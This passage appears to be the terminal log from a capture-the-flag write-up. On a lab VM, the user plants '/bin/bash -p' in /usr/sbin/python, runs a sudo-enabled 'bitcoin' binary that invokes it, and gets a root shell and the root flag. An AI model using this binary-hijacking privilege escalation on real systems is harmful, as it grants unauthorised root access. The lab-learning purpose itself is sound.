 Orka@osboxes:~$ echo '/bin/bash -p' >> /usr/sbin/python
echo '/bin/bash -p' >> /usr/sbin/python
Orka@osboxes:~$ chmod +x /usr/sbin/python
chmod +x /usr/sbin/python
Orka@osboxes:~$ cat /usr/sbin/python
cat /usr/sbin/python
#!/bin/bash
/bin/bash -p
Orka@osboxes:~$ sudo /home/Orka/Desktop/bitcoin
sudo /home/Orka/Desktop/bitcoin
Enter the password : password
password
Access Granted...
User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time
: 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins : 1
1
root@osboxes:~# whoami
whoami
root
root@osboxes:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@osboxes:~# cat /root/root.txt
cat /root/root.txt
f4e788f87cc3afaecbaf0f0fe9ae6ad7
root@osboxes:~#
Linux password. The